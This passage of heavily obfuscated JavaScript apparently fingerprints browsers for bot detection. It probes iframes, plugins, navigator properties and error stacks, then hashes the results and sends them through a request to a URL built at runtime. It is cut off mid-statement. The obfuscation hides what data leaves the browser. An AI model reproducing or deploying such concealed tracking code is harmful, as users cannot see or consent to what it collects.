Af()[fl(Tp)],'undefined')?Af()[fl(W3)](W8,lJ,GK(GK({}))):Af()[fl(k2)].apply(null,[sK,NX,sK])][SZ()[Vp(x3)].call(null,rN,Gt,GK(GK(ZC)))][Yb()[t6(Nl)](Cr,G9,MC,M1D)](HBD,qhD);}catch(vvD){cZ.splice(df(ghD,k2),Infinity,RP);}}}}cZ.pop();};var XpD=function(GvD,hFD){var szD=RlD;cZ.push(nq);var hhD=svD(hFD);var UZD=tK()[lv(H2)](Z9,x3,qV,J9)[YX(typeof Av()[Eb(q6)],zz('',[][[]]))?Av()[Eb(Bh)].call(null,mJ,ME,hX):Av()[Eb(Gt)](pz,gV,sKD)](n4[tK()[lv(G9)](tv,s6,qh,Xn)][Af()[fl(pz)].apply(null,[x2,rX,GK(GK([]))])][gp()[Wc(W3)].call(null,Z2,hm,Bq,UA,GK(GK({})))],SZ()[Vp(QU)].call(null,NW,w6,m3))[Av()[Eb(Bh)].apply(null,[mC,ME,hX])](n4[tK()[lv(G9)](tv,GK(GK([])),qh,Jj)][Af()[fl(pz)](x2,rX,Zn)][Af()[fl(lc)](Lb,sn,QU)],Yb()[t6(NV)](NV,Xf,cr,jcD))[np(typeof Av()[Eb(dc)],zz([],[][[]]))?Av()[Eb(Gt)](x2,AFD,T3D):Av()[Eb(Bh)].call(null,jv,ME,hX)](GvD,Ar()[fZ(NV)](Jk,AN,K8,r3,Xk))[Av()[Eb(Bh)].apply(null,[zc,ME,hX])](szD);if(hhD){UZD+=(YX(typeof tK()[lv(rq)],'undefined')?tK()[lv(m3)](Mb,Xf,jv,GK([])):tK()[lv(JC)](lp,x3,Mq,sK))[Av()[Eb(Bh)](GK(GK(k2)),ME,hX)](hhD);}var OpD=qID();OpD[WZ()[xz(q6)](Xp,sb)](np(typeof WZ()[xz(jl)],zz([],[][[]]))?WZ()[xz(qh)](V1D,WN):WZ()[xz(vc)].call(null,qKD,CN),UZD,GK(GK(w4)));OpD[Mc()[l9(w6)].apply(null,[sb,Rp])]=function(){cZ.push(pKD);Ez(OpD[WZ()[xz(cX)](JN,Tp)],r3)&&s9D&&s9D(OpD);cZ.pop();};OpD[YX(typeof Mc()[l9(N9)],zz('',[][[]]))?Mc()[l9(Bq)](m3,zlD):Mc()[l9(xv)].apply(null,[vr,OQD])]();cZ.pop();};var UFD=function(R6D){cZ.push(NHD);var HbD=Ez(arguments[np(typeof Mc()[l9(bt)],zz([],[][[]]))?Mc()[l9(xv)](zm,IrD):Mc()[l9(ZC)].call(null,Gt,ZH)],k2)&&YX(arguments[k2],undefined)?arguments[k2]:GK(w4);var zcD=Ez(arguments[Mc()[l9(ZC)](Gt,ZH)],JC)&&YX(arguments[JC],undefined)?arguments[JC]:GK({});var GfD=new (n4[Mc()[l9(m3)].apply(null,[jV,H2D])])();if(HbD){GfD[Av()[Eb(vc)](Lv,mK,Xk)](WZ()[xz(hX)].apply(null,[VZ,w6]));}if(zcD){GfD[Av()[Eb(vc)](rn,mK,Xk)](tK()[lv(jv)](Y6,GK(GK(k2)),Bq,w6));}if(Ez(GfD[Mc()[l9(jv)].call(null,s6,bf)],ZC)){try{var IlD=cZ.length;var dvD=GK([]);XpD(n4[WZ()[xz(Z2)](B0D,hN)][YX(typeof tK()[lv(Sx)],zz([],[][[]]))?tK()[lv(Op)](vX,GK([]),N8,xj):tK()[lv(JC)].apply(null,[H7D,xg,Xr,G9])](GfD)[tK()[lv(vr)](VA,gb,Fp,QU)](WZ()[xz(Xr)](mN,rr)),R6D);}catch(MKD){cZ.splice(df(IlD,k2),Infinity,NHD);}}cZ.pop();};var OcD=function(){return LpD;};var svD=function(GrD){var Y6D=null;cZ.push(Ek);try{var phD=cZ.length;var B2D=GK(w4);if(GrD){Y6D=sMD();}if(GK(Y6D)&&dn(B,[])){Y6D=n4[Af()[fl(k2)].apply(null,[sK,T6,Op])][np(typeof SZ()[Vp(lc)],zz('',[][[]]))?SZ()[Vp(A9)].apply(null,[hA,hb,GK(k2)]):SZ()[Vp(x3)](xw,Gt,lY)][Af()[fl(Ml)](A9,fq,FK)](zz(fzD,KcD));}}catch(kKD){cZ.splice(df(phD,k2),Infinity,Ek);var rXD;return cZ.pop(),rXD=null,rXD;}var PcD;return cZ.pop(),PcD=Y6D,PcD;};var cFD=function(ObD){cZ.push(jKD);var PhD=xK(wB,[Ar()[fZ(fC)](jXD,Tp,AX,vr,Lv),dn(dG,[ObD]),Yb()[t6(AX)](AX,rn,AfD,zT),ObD[tK()[lv(Ml)].apply(null,[Mh,GK(GK([])),m3,hN])]&&ObD[tK()[lv(Ml)].apply(null,[Mh,GK(ZC),m3,hX])][SZ()[Vp(Lb)].apply(null,[HID,nr,AN])]?ObD[YX(typeof tK()[lv(jV)],zz([],[][[]]))?tK()[lv(Ml)](Mh,C2,m3,Tp):tK()[lv(JC)].call(null,IU,Yl,jk,XT)][SZ()[Vp(Lb)].apply(null,[HID,nr,mJ])][Mc()[l9(ZC)].call(null,Gt,WFD)]:q2(k2),Av()[Eb(gb)](qx,jcD,AN),dn(zB,[ObD]),np(typeof WZ()[xz(C2)],zz([],[][[]]))?WZ()[xz(qh)](PA,nr):WZ()[xz(jV)].apply(null,[nm,lY]),np(P9D(ObD[gp()[Wc(Bh)].apply(null,[A9,Pg,Z2,r8,dc])]),Yb()[t6(r3)](x3,A9,EdD,xT))?k2:ZC,Af()[fl(D9)](Xn,G6D,Zn),dn(R5,[ObD]),Mc()[l9(Db)].call(null,pq,Rh),dn(VL,[ObD])]);var C6D;return cZ.pop(),C6D=PhD,C6D;};var nBD=function(LXD){cZ.push(MT);if(GK(LXD)||GK(LXD[Mc()[l9(s6)].apply(null,[mC,Gr])])){var nlD;return cZ.pop(),nlD=[],nlD;}var x3D=LXD[Mc()[l9(s6)](mC,Gr)];var EXD=dn(jI,[x3D]);var J2D=cFD(x3D);var zfD=cFD(n4[Af()[fl(k2)](sK,tv,Kv)]);var PzD=J2D[Mc()[l9(Db)](pq,J3)];var SbD=zfD[Mc()[l9(Db)].apply(null,[pq,J3])];var YfD=tK()[lv(H2)](W4,G9,qV,rZ)[Av()[Eb(Bh)].call(null,bp,Ab,hX)](J2D[Ar()[fZ(fC)].call(null,wn,r3,AX,vr,k6)],WZ()[xz(Xr)](Fh,rr))[Av()[Eb(Bh)](zf,Ab,hX)](J2D[Yb()[t6(AX)](zf,rn,AfD,cY)],WZ()[xz(Xr)](Fh,rr))[Av()[Eb(Bh)].call(null,GK([]),Ab,hX)](J2D[WZ()[xz(jV)](VV,lY)][Yb()[t6(vr)].call(null,QU,Z2,wL,As)](),YX(typeof WZ()[xz(Z2)],'undefined')?WZ()[xz(Xr)](Fh,rr):WZ()[xz(qh)](mU,OdD))[np(typeof Av()[Eb(k2)],zz([],[][[]]))?Av()[Eb(Gt)].apply(null,[GK(GK(ZC)),cU,r2D]):Av()[Eb(Bh)].apply(null,[lc,Ab,hX])](J2D[Av()[Eb(gb)](C2,zN,AN)],WZ()[xz(Xr)](Fh,rr))[np(typeof Av()[Eb(vc)],zz([],[][[]]))?Av()[Eb(Gt)].apply(null,[GK(ZC),MZD,FSD]):Av()[Eb(Bh)].apply(null,[GK([]),Ab,hX])](J2D[np(typeof Af()[fl(xv)],zz([],[][[]]))?Af()[fl(W3)](ET,nU,m3):Af()[fl(D9)](Xn,Pf,GK({}))]);var H9D=tK()[lv(H2)](W4,Xk,qV,zf)[Av()[Eb(Bh)](Xr,Ab,hX)](zfD[Ar()[fZ(fC)](wn,GK(GK({})),AX,vr,Xf)],WZ()[xz(Xr)].call(null,Fh,rr))[Av()[Eb(Bh)](qx,Ab,hX)](zfD[Yb()[t6(AX)].apply(null,[Ml,rn,AfD,cY])],WZ()[xz(Xr)].apply(null,[Fh,rr]))[Av()[Eb(Bh)](Lb,Ab,hX)](zfD[YX(typeof WZ()[xz(m3)],'undefined')?WZ()[xz(jV)](VV,lY):WZ()[xz(qh)](K0D,cU)][YX(typeof Yb()[t6(qx)],zz(tK()[lv(H2)](W4,mC,qV,GK({})),[][[]]))?Yb()[t6(vr)](pq,Z2,wL,As):Yb()[t6(k2)].apply(null,[x3,PSD,HrD,GJ])](),WZ()[xz(Xr)](Fh,rr))[Av()[Eb(Bh)].call(null,GK(GK([])),Ab,hX)](zfD[Av()[Eb(gb)](GK(GK({})),zN,AN)],WZ()[xz(Xr)](Fh,rr))[Av()[Eb(Bh)](hT,Ab,hX)](zfD[Af()[fl(D9)](Xn,Pf,Qn)]);var R9D=PzD[Af()[fl(bt)](Nl,Lr,mC)];var nrD=SbD[np(typeof Af()[fl(JC)],zz([],[][[]]))?Af()[fl(W3)].apply(null,[X8,TA,Fp]):Af()[fl(bt)](Nl,Lr,ZC)];var ClD=PzD[Af()[fl(bt)].apply(null,[Nl,Lr,jV])];var dfD=SbD[Af()[fl(bt)](Nl,Lr,W3)];var kLD=tK()[lv(H2)](W4,fC,qV,Xk)[Av()[Eb(Bh)].apply(null,[Tp,Ab,hX])](ClD,SZ()[Vp(J9)](f3,x3,AN))[Av()[Eb(Bh)](xj,Ab,hX)](nrD);var qlD=(np(typeof tK()[lv(jV)],zz([],[][[]]))?tK()[lv(JC)](CV,Tp,FW,m3):tK()[lv(H2)](W4,GK(GK(ZC)),qV,mJ))[np(typeof Av()[Eb(Iv)],zz('',[][[]]))?Av()[Eb(Gt)].apply(null,[A9,h8,DHD]):Av()[Eb(Bh)].call(null,Bq,Ab,hX)](R9D,np(typeof WZ()[xz(cX)],'undefined')?WZ()[xz(qh)](EMD,p6D):WZ()[xz(w6)](Gk,hb))[Av()[Eb(Bh)].call(null,jJ,Ab,hX)](dfD);var TZD;return TZD=[xK(wB,[Yb()[t6(fC)](qx,r3,fp,zJ),YfD]),xK(wB,[Mc()[l9(xg)].apply(null,[lw,X9]),H9D]),xK(wB,[WZ()[xz(Bq)](Ir,m3),kLD]),xK(wB,[tK()[lv(Db)](As,GK(GK(ZC)),Rw,rZ),qlD]),xK(wB,[gp()[Wc(lY)].apply(null,[r3,Oj,Yl,Wj,Qn]),EXD])],cZ.pop(),TZD;};var NFD=function(c2D){return zvD(c2D)||dn(fd,[c2D])||gLD(c2D)||dn(L7,[]);};var gLD=function(zKD,cLD){cZ.push(PSD);if(GK(zKD)){cZ.pop();return;}if(np(typeof zKD,WZ()[xz(rZ)].call(null,xr,AN))){var cBD;return cZ.pop(),cBD=dn(kS,[zKD,cLD]),cBD;}var nKD=n4[Av()[Eb(pq)](vr,Hc,F2)][tK()[lv(ZC)](qB,F2,Ej,mJ)][YX(typeof Yb()[t6(Iv)],'undefined')?Yb()[t6(vr)].apply(null,[gb,Z2,wL,Lh]):Yb()[t6(k2)](Qn,TW,Hw,KhD)].call(zKD)[gp()[Wc(xv)].call(null,H2,MK,Iv,LP,mC)](Z2,q2(k2));if(np(nKD,Av()[Eb(pq)].call(null,GK([]),Hc,F2))&&zKD[np(typeof tK()[lv(x3)],zz([],[][[]]))?tK()[lv(JC)](dJ,XT,ODD,s6):tK()[lv(k2)].call(null,Oh,GK([]),hp,GK(GK(ZC)))])nKD=zKD[tK()[lv(k2)](Oh,f9,hp,Bq)][gp()[Wc(JC)](Gt,V4,mC,zc,jv)];if(np(nKD,Mc()[l9(hp)].apply(null,[pY,M3]))||np(nKD,Mc()[l9(m3)].call(null,jV,WK))){var xZD;return xZD=n4[WZ()[xz(Z2)](ct,hN)][YX(typeof tK()[lv(q6)],zz('',[][[]]))?tK()[lv(Op)](zt,jJ,N8,hp):tK()[lv(JC)](gN,GK(GK({})),Op,GK([]))](zKD),cZ.pop(),xZD;}if(np(nKD,Ar()[fZ(AN)](r0,bt,hb,xv,Z2))||new (n4[Af()[fl(Xk)](cX,db,Fk)])(Yb()[t6(AN)](w6,N9,rA,Uh))[Yb()[t6(qx)](fC,Gt,Xt,Lh)](nKD)){var V3D;return cZ.pop(),V3D=dn(kS,[zKD,cLD]),V3D;}cZ.pop();};var zvD=function(f9D){cZ.push(AfD);if(n4[WZ()[xz(Z2)](Dj,hN)][SZ()[Vp(Cr)].apply(null,[VhD,bp,GK(k2)])](f9D)){var LzD;return cZ.pop(),LzD=dn(kS,[f9D]),LzD;}cZ.pop();};var jfD=function(){cZ.push(Ml);try{var j9D=cZ.length;var TKD=GK(GK(H7));if(R0D()||J0D()){var wBD;return cZ.pop(),wBD=[],wBD;}var QLD=n4[Af()[fl(k2)](sK,zj,Iv)][tK()[lv(G9)](TdD,Lv,qh,GK(GK({})))][WZ()[xz(mJ)].call(null,Tl,Yl)](WZ()[xz(m3)](EZD,Dl));QLD[np(typeof SZ()[Vp(zc)],zz([],[][[]]))?SZ()[Vp(A9)].call(null,YW,nr,Db):SZ()[Vp(jl)].apply(null,[rU,k2,lY])][Af()[fl(QU)](zf,J9,GK(GK([])))]=YX(typeof Av()[Eb(lc)],'undefined')?Av()[Eb(jV)](N9,qk,pq):Av()[Eb(Gt)](mC,sR,CcD);n4[Af()[fl(k2)](sK,zj,JC)][tK()[lv(G9)].call(null,TdD,GK(GK(k2)),qh,QU)][Mc()[l9(dl)](N9,s8)][np(typeof Af()[fl(nZ)],'undefined')?Af()[fl(W3)].apply(null,[J9,XMD,bt]):Af()[fl(xj)].call(null,Km,hA,q6)](QLD);var mFD=QLD[Mc()[l9(s6)].apply(null,[mC,wXD])];var CFD=dn(kD,[QLD]);var nFD=YcD(mFD);var OrD=dn(LI,[mFD]);QLD[SZ()[Vp(rr)].apply(null,[Eg,q6,jl])]=np(typeof Mc()[l9(W3)],zz('',[][[]]))?Mc()[l9(xv)](sv,WzD):Mc()[l9(k6)](Kq,YN);var fXD=nBD(QLD);QLD[WZ()[xz(rq)](DK,lw)]();var xrD=[][Av()[Eb(Bh)](Lv,M0D,hX)](NFD(CFD),[xK(wB,[Af()[fl(J9)].apply(null,[D9,Hv,Ml]),nFD]),xK(wB,[Ar()[fZ(N9)].apply(null,[XMD,Yl,mP,r3,sK]),OrD])],NFD(fXD),[xK(wB,[SZ()[Vp(q6)](Gw,lc,GK(GK(k2))),tK()[lv(H2)](rID,QU,qV,Ml)])]);var EBD;return cZ.pop(),EBD=xrD,EBD;}catch(s3D){cZ.splice(df(j9D,k2),Infinity,Ml);var QcD;return cZ.pop(),QcD=[],QcD;}cZ.pop();};var YcD=function(bXD){cZ.push(VKD);if(bXD[gp()[Wc(Bh)](A9,DC,mJ,r8,Lb)]&&Ez(n4[Av()[Eb(pq)].call(null,Ih,FT,F2)][tK()[lv(Sz)](Mw,lp,Z2,GK(GK([])))](bXD[gp()[Wc(Bh)].apply(null,[A9,DC,hT,r8,GK({})])])[Mc()[l9(ZC)].apply(null,[Gt,wg])],ZC)){var GlD=[];for(var GLD in bXD[gp()[Wc(Bh)](A9,DC,pY,r8,N9)]){if(n4[Av()[Eb(pq)].call(null,A9,FT,F2)][tK()[lv(ZC)](TX,x3,Ej,A9)][tK()[lv(dc)](W9,W8,qj,hT)].call(bXD[YX(typeof gp()[Wc(fC)],zz(tK()[lv(H2)](w0,Xk,qV,Xf),[][[]]))?gp()[Wc(Bh)](A9,DC,A9,r8,GK(GK(k2))):gp()[Wc(Jj)].call(null,gW,Xw,Xk,s8,jl)],GLD)){GlD[SZ()[Vp(H2)](PrD,XV,GK({}))](GLD);}}var b3D=E6(BID(GlD[YX(typeof tK()[lv(zf)],zz('',[][[]]))?tK()[lv(vr)](w5D,Xr,Fp,A9):tK()[lv(JC)](kW,x3,VKD,Yl)](WZ()[xz(Xr)](mW,rr))));var E9D;return cZ.pop(),E9D=b3D,E9D;}else{var ChD;return ChD=Av()[Eb(rq)].apply(null,[W8,Mv,zf]),cZ.pop(),ChD;}cZ.pop();};var bzD=function(){cZ.push(h4D);var WrD=Mc()[l9(CN)](Fp,vf);try{var KvD=cZ.length;var f3D=GK([]);var M6D=dn(J4,[]);var tFD=WZ()[xz(Op)].apply(null,[V9,FA]);if(n4[Af()[fl(k2)](sK,G2,Xr)][Av()[Eb(m3)](s6,Wz,NC)]&&n4[Af()[fl(k2)](sK,G2,JC)][Av()[Eb(m3)](k2,Wz,NC)][tK()[lv(hp)].apply(null,[qK,A9,bp,mJ])]){var MfD=n4[YX(typeof Af()[fl(Iv)],zz([],[][[]]))?Af()[fl(k2)].apply(null,[sK,G2,W3]):Af()[fl(W3)](gb,klD,QU)][Av()[Eb(m3)](GK([]),Wz,NC)][np(typeof tK()[lv(lp)],zz([],[][[]]))?tK()[lv(JC)](Rn,Qn,Q8,Qn):tK()[lv(hp)](qK,Bt,bp,s6)];tFD=tK()[lv(H2)](q3,GK(ZC),qV,lc)[Av()[Eb(Bh)].call(null,Jj,Bd,hX)](MfD[YX(typeof WZ()[xz(AN)],zz([],[][[]]))?WZ()[xz(Lv)].apply(null,[MX,Xn]):WZ()[xz(qh)](qV,IbD)],WZ()[xz(Xr)](JX,rr))[Av()[Eb(Bh)].apply(null,[Iv,Bd,hX])](MfD[SZ()[Vp(hX)].apply(null,[d9,FJ,pq])],WZ()[xz(Xr)](JX,rr))[Av()[Eb(Bh)](GK(GK(ZC)),Bd,hX)](MfD[YX(typeof SZ()[Vp(Op)],'undefined')?SZ()[Vp(gb)].apply(null,[q3,Wj,GK(GK([]))]):SZ()[Vp(A9)](VU,JHD,dl)]);}var khD=tK()[lv(H2)](q3,q6,qV,GK(ZC))[Av()[Eb(Bh)](bt,Bd,hX)](tFD,WZ()[xz(Xr)](JX,rr))[Av()[Eb(Bh)](xj,Bd,hX)](M6D);var M3D;return cZ.pop(),M3D=khD,M3D;}catch(EcD){cZ.splice(df(KvD,k2),Infinity,h4D);var XLD;return cZ.pop(),XLD=WrD,XLD;}cZ.pop();};var UzD=function(){var JcD=dn(sE,[]);cZ.push(vJ);var TlD=Pk(IQ,[]);var RzD=Pk(RH,[]);var spD=tK()[lv(H2)].call(null,YZ,Ml,qV,GK(GK([])))[np(typeof Av()[Eb(Op)],zz([],[][[]]))?Av()[Eb(Gt)].call(null,ZC,lJ,P6D):Av()[Eb(Bh)].call(null,J9,Yz,hX)](JcD,WZ()[xz(Xr)](lV,rr))[Av()[Eb(Bh)](lp,Yz,hX)](TlD,WZ()[xz(Xr)].apply(null,[lV,rr]))[Av()[Eb(Bh)].apply(null,[pz,Yz,hX])](RzD);var c6D;return cZ.pop(),c6D=spD,c6D;};var prD=function(){cZ.push(BDD);var FzD=function(){return Pk.apply(this,[K5,arguments]);};var dzD=function(){return Pk.apply(this,[vS,arguments]);};var qrD=function GbD(){cZ.push(QED);var Y3D=[];for(var NBD in n4[Af()[fl(k2)](sK,Yp,jV)][gp()[Wc(Bh)].call(null,A9,En,G9,r8,GK({}))][SZ()[Vp(mJ)](MP,Nl,Cr)]){if(n4[Av()[Eb(pq)](Lb,Jz,F2)][np(typeof tK()[lv(Ih)],zz([],[][[]]))?tK()[lv(JC)](NdD,rq,YW,AN):tK()[lv(ZC)](pZ,GK(GK(k2)),Ej,GK(k2))][YX(typeof tK()[lv(Ih)],'undefined')?tK()[lv(dc)].apply(null,[YZ,q6,qj,QU]):tK()[lv(JC)].call(null,sg,XT,j1D,hp)].call(n4[Af()[fl(k2)](sK,Yp,lc)][gp()[Wc(Bh)].call(null,A9,En,Nl,r8,zc)][SZ()[Vp(mJ)](MP,Nl,hX)],NBD)){Y3D[SZ()[Vp(H2)].call(null,Rx,XV,GK(GK({})))](NBD);for(var mvD in n4[Af()[fl(k2)](sK,Yp,lY)][gp()[Wc(Bh)](A9,En,k2,r8,dl)][SZ()[Vp(mJ)].call(null,MP,Nl,GK({}))][NBD]){if(n4[Av()[Eb(pq)].call(null,fC,Jz,F2)][YX(typeof tK()[lv(Cr)],zz([],[][[]]))?tK()[lv(ZC)](pZ,GK(GK(k2)),Ej,nr):tK()[lv(JC)](rED,GK(GK(ZC)),sb,Z2)][tK()[lv(dc)].apply(null,[YZ,C2,qj,GK({})])].call(n4[Af()[fl(k2)](sK,Yp,bt)][gp()[Wc(Bh)].apply(null,[A9,En,hN,r8,qh])][SZ()[Vp(mJ)](MP,Nl,GK(k2))][NBD],mvD)){Y3D[np(typeof SZ()[Vp(XT)],zz([],[][[]]))?SZ()[Vp(A9)](JGD,p6D,dl):SZ()[Vp(H2)].call(null,Rx,XV,GK(GK({})))](mvD);}}}}var SpD;return SpD=E6(BID(n4[Av()[Eb(q6)](NV,lh,rZ)][Av()[Eb(Db)].apply(null,[gb,Kb,lY])](Y3D))),cZ.pop(),SpD;};if(GK(GK(n4[YX(typeof Af()[fl(q6)],'undefined')?Af()[fl(k2)](sK,ZW,vr):Af()[fl(W3)](LJ,NC,q6)][gp()[Wc(Bh)].apply(null,[A9,vzD,xg,r8,mJ])]))&&GK(GK(n4[Af()[fl(k2)](sK,ZW,dl)][gp()[Wc(Bh)](A9,vzD,sb,r8,GK(k2))][np(typeof SZ()[Vp(pz)],zz([],[][[]]))?SZ()[Vp(A9)].call(null,NV,Dl,GK(GK([]))):SZ()[Vp(mJ)].call(null,Al,Nl,sb)]))){if(GK(GK(n4[np(typeof Af()[fl(Ml)],zz([],[][[]]))?Af()[fl(W3)](Lx,h4D,lp):Af()[fl(k2)](sK,ZW,pq)][gp()[Wc(Bh)](A9,vzD,lY,r8,SK)][YX(typeof SZ()[Vp(G9)],'undefined')?SZ()[Vp(mJ)].call(null,Al,Nl,GK(GK([]))):SZ()[Vp(A9)](nZD,gJ,k2)][np(typeof Av()[Eb(Fk)],zz('',[][[]]))?Av()[Eb(Gt)](GK(GK([])),Xw,kK):Av()[Eb(Lv)].apply(null,[GK([]),qKD,nr])]))&&GK(GK(n4[Af()[fl(k2)](sK,ZW,QU)][gp()[Wc(Bh)](A9,vzD,lY,r8,lc)][SZ()[Vp(mJ)].apply(null,[Al,Nl,rn])][Af()[fl(Cr)].apply(null,[QU,LW,GK(ZC)])]))){if(np(typeof n4[Af()[fl(k2)](sK,ZW,Zn)][gp()[Wc(Bh)].apply(null,[A9,vzD,Db,r8,pz])][SZ()[Vp(mJ)].apply(null,[Al,Nl,Nl])][Av()[Eb(Lv)].call(null,GK(GK([])),qKD,nr)],SZ()[Vp(nZ)].call(null,cg,Tp,Sx))&&np(typeof n4[Af()[fl(k2)](sK,ZW,jJ)][np(typeof gp()[Wc(pz)],zz(np(typeof tK()[lv(A9)],zz('',[][[]]))?tK()[lv(JC)](tHD,GK(GK(ZC)),Um,rr):tK()[lv(H2)](FcD,w6,qV,Kv),[][[]]))?gp()[Wc(Jj)].call(null,ESD,whD,rZ,An,GK(GK({}))):gp()[Wc(Bh)].apply(null,[A9,vzD,pY,r8,GK(GK(k2))])][SZ()[Vp(mJ)](Al,Nl,r3)][Av()[Eb(Lv)](mC,qKD,nr)],SZ()[Vp(nZ)](cg,Tp,FK))){var mXD=FzD()&&dzD()?qrD():Av()[Eb(H2)](Xn,Hx,Z2);var YZD=mXD[np(typeof Yb()[t6(Xf)],zz([],[][[]]))?Yb()[t6(k2)].call(null,N9,JzD,L9D,l7D):Yb()[t6(vr)](pz,Z2,wL,jFD)]();var W9D;return cZ.pop(),W9D=YZD,W9D;}}}var TLD;return TLD=YX(typeof Ar()[fZ(r3)],zz([],[][[]]))?Ar()[fZ(Iv)](zm,A9,gq,JC,x2):Ar()[fZ(dc)](A3D,hX,TBD,Iv,N9),cZ.pop(),TLD;};var wpD=function(CrD){cZ.push(mED);try{var d3D=cZ.length;var jlD=GK({});CrD();throw n4[Mc()[l9(dc)](Sz,NXD)](P2D);}catch(O2D){cZ.splice(df(d3D,k2),Infinity,mED);var SzD=O2D[gp()[Wc(JC)](Gt,O4D,s6,zc,qh)],E6D=O2D[SZ()[Vp(rn)].apply(null,[GX,pz,xv])],MhD=O2D[tK()[lv(dl)].call(null,JK,Ml,FA,dl)];var fpD;return fpD=xK(wB,[YX(typeof tK()[lv(Z2)],zz([],[][[]]))?tK()[lv(k6)](Rr,GK(GK(ZC)),A9,GK({})):tK()[lv(JC)](Cx,hp,gt,Ih),MhD[np(typeof Av()[Eb(vT)],zz([],[][[]]))?Av()[Eb(Gt)](xg,bW,PQD):Av()[Eb(lp)](k6,Zc,Nl)](Ar()[fZ(Sz)](Fj,CN,pV,k2,pz))[Mc()[l9(ZC)].call(null,Gt,tC)],gp()[Wc(JC)](Gt,O4D,pz,zc,jJ),SzD,SZ()[Vp(rn)](GX,pz,G9),E6D]),cZ.pop(),fpD;}cZ.pop();};var QhD=function(){cZ.push(FY);var A2D;try{var ZXD=cZ.length;var OvD=GK([]);A2D=cc(tK()[lv(Xn)](UZ,lY,C2,GK(k2)),n4[Af()[fl(k2)](sK,OX,vc)]);A2D=dn(vD,[A2D?Ov[NV]:Ov[Nl],A2D?Ov[AX]:Ov[qx]]);}catch(rvD){cZ.splice(df(ZXD,k2),Infinity,FY);A2D=Mc()[l9(hN)](FJ,BC);}var VBD;return VBD=A2D[Yb()[t6(vr)].call(null,zf,Z2,wL,jn)](),cZ.pop(),VBD;};var QbD=function(){var O9D;cZ.push(hR);try{var l3D=cZ.length;var BfD=GK([]);O9D=GK(GK(n4[Af()[fl(k2)](sK,cSD,mC)][WZ()[xz(hp)](WU,xm)]))&&np(n4[Af()[fl(k2)].apply(null,[sK,cSD,Jj])][WZ()[xz(hp)](WU,xm)][tK()[lv(CN)].call(null,QT,f9,Jm,dl)],Af()[fl(cX)].apply(null,[rk,ldD,Bt]));O9D=O9D?cm(Ov[rn],dn(vD,[k2,Ov[AN]])):Q0D(k2,Ov[fC],Ov[rn]);}catch(fhD){cZ.splice(df(l3D,k2),Infinity,hR);O9D=Mc()[l9(hN)].apply(null,[FJ,dJ]);}var RBD;return RBD=O9D[Yb()[t6(vr)](k2,Z2,wL,RV)](),cZ.pop(),RBD;};var q6D=function(){var JBD;cZ.push(BR);try{var Z9D=cZ.length;var QpD=GK(w4);JBD=GK(GK(n4[Af()[fl(k2)](sK,Rr,Lv)][SZ()[Vp(Bq)].apply(null,[cSD,qh,sK])]))||GK(GK(n4[Af()[fl(k2)](sK,Rr,Tp)][np(typeof tK()[lv(Ih)],zz('',[][[]]))?tK()[lv(JC)](AP,Bh,vBD,jv):tK()[lv(Un)].apply(null,[NZ,Bt,dl,GK(GK(k2))])]))||GK(GK(n4[YX(typeof Af()[fl(fC)],'undefined')?Af()[fl(k2)](sK,Rr,fC):Af()[fl(W3)](qZD,qW,rq)][Af()[fl(hX)](dc,rT,Xk)]))||GK(GK(n4[YX(typeof Af()[fl(AN)],'undefined')?Af()[fl(k2)].apply(null,[sK,Rr,Fp]):Af()[fl(W3)].apply(null,[R2D,ZW,dc])][WZ()[xz(sb)](TK,q6)]));JBD=dn(vD,[JBD?k2:WU,JBD?vZD:ZFD]);}catch(RZD){cZ.splice(df(Z9D,k2),Infinity,BR);JBD=Mc()[l9(hN)].apply(null,[FJ,GMD]);}var X2D;return X2D=JBD[Yb()[t6(vr)](G9,Z2,wL,v8)](),cZ.pop(),X2D;};var DLD=function(){var bFD;cZ.push(cW);try{var qzD=cZ.length;var CLD=GK(GK(H7));var fLD=n4[tK()[lv(G9)](zb,F2,qh,Gt)][WZ()[xz(mJ)](zg,Yl)](Af()[fl(gb)].apply(null,[zc,Ik,Cr]));fLD[tK()[lv(jJ)](BW,hp,Mk,GK(GK({})))](WZ()[xz(Bh)].call(null,UMD,H2),SZ()[Vp(jv)](zR,Iq,nZ));fLD[tK()[lv(jJ)](BW,AN,Mk,zc)](Av()[Eb(dl)](qh,mX,sK),Yb()[t6(nZ)](x3,Gt,Jw,HrD));bFD=YX(fLD[Av()[Eb(dl)](Nl,mX,sK)],undefined);bFD=bFD?cm(D9D,dn(vD,[k2,Qn])):Q0D(k2,VO[np(typeof SZ()[Vp(Db)],'undefined')?SZ()[Vp(A9)].apply(null,[Mh,ZT,NV]):SZ()[Vp(Op)].apply(null,[fU,F2,gb])](),D9D);}catch(hfD){cZ.splice(df(qzD,k2),Infinity,cW);bFD=Mc()[l9(hN)](FJ,jdD);}var gXD;return gXD=bFD[YX(typeof Yb()[t6(AN)],'undefined')?Yb()[t6(vr)].call(null,rZ,Z2,wL,R2D):Yb()[t6(k2)](lp,DC,XMD,Rw)](),cZ.pop(),gXD;};var x9D=function(){var X9D;var JLD;cZ.push(dA);var zLD;var EfD;return EfD=YlD()[SZ()[Vp(qx)](RFD,AX,Un)](function w6D(bvD){cZ.push(AFD);while(k2)switch(bvD[Mc()[l9(x3)](Ej,Iz)]=bvD[YX(typeof Mc()[l9(W8)],zz('',[][[]]))?Mc()[l9(fC)](rk,LC):Mc()[l9(xv)].apply(null,[p8,Hn])]){case ZC:if(GK(cc(Af()[fl(mJ)](xj,cz,Iv),n4[tK()[lv(Ml)](jf,GK(k2),m3,Nl)])&&cc(Mc()[l9(FK)](lY,QZ),n4[tK()[lv(Ml)](jf,cX,m3,f9)][YX(typeof Af()[fl(xj)],zz('',[][[]]))?Af()[fl(mJ)](xj,cz,JC):Af()[fl(W3)].call(null,Dg,nq,G9)]))){bvD[Mc()[l9(fC)](rk,LC)]=dc;break;}bvD[Mc()[l9(x3)].call(null,Ej,Iz)]=Ov[k2];bvD[Mc()[l9(fC)].call(null,rk,LC)]=Gt;{var tvD;return tvD=YlD()[gp()[Wc(Z2)](H2,rID,hp,qh,W8)](n4[YX(typeof tK()[lv(Db)],zz('',[][[]]))?tK()[lv(Ml)].apply(null,[jf,GK(GK(k2)),m3,Tp]):tK()[lv(JC)].apply(null,[KBD,FK,Jq,C2])][Af()[fl(mJ)].call(null,xj,cz,Kv)][Mc()[l9(FK)](lY,QZ)]()),cZ.pop(),tvD;}case Gt:X9D=bvD[tK()[lv(NV)](PdD,ZC,P3,Lb)];JLD=X9D[WZ()[xz(Xn)](H2D,bt)];zLD=X9D[Mc()[l9(SK)](ZY,IN)];{var blD;return 